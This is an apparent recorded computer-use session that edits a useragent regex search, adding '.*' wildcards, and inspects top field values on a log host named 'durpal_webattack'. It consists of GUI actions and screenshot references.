key(Left)
text(useraga)

text(nt=)
Add the .* wildcard before and after Nexus 6P Build in the useragent regex pattern.
click(143, 134)
text(.*)
key(shift+Left)
key(shift+Left)

key(Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)

key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(shift+Right)
key(Right)
text(.*)
Rewrite the regex condition as useragent=".*" and run the search on the durpal_webattack host.
drag(280, 132, 81, 133)

key(BackSpace)
text(u)

text(seragent)

scroll(118, 309, down, 4)

scroll(78, 347, up, 5)

scroll(77, 325, down, 5)
scroll(80, 271, up, 5)
text(=")
key(Menu)

click(127, 157)

text(.*)
key(Return)

Inspect the useragent field's top values for the search with the .* regex.
scroll(56, 319, down, 5)

scroll(57, 340, down, 4)

scroll(41, 221, up, 2)

click(52, 510)
scroll(451, 415, down, 5)

scroll(288, 126, up, 5)

drag(261, 329, 371, 337)

click(382, 305)

click(163, 95)

drag(181, 105, 80, 105)
click(170, 109)
drag(169, 105, 94, 104)
